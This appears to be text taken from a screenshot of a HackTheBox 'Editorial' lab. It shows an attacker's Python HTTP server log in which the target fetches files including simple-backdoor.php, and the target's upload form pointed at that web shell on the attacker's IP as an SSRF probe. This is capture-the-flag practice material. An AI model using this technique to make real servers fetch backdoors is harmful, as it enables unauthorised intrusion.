 ┌──(kali㉿kali)-[~/Documents/htb/editorial]
└─$
┌──(kali㉿kali)-[~/Documents/htb/editorial]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.20 - - [13/Jul/2024 06:15:02] "GET /test.txt HTTP/1.1" 200 -
10.10.11.20 - - [13/Jul/2024 06:15:09] "GET /plexTrac.png HTTP/1.1" 200 -
10.10.11.20 - - [13/Jul/2024 06:15:18] "GET /simple-backdoor.php HTTP/1.1" 200 -
editorial.htb/upload
90%
4
Editorial Tiempo Arriba
Our editorial will be happy to publish your book. Please provide next information to meet you.
Book information
http://10.10.14.2/simple-backdoor.php
Browse...
No file selected.
Preview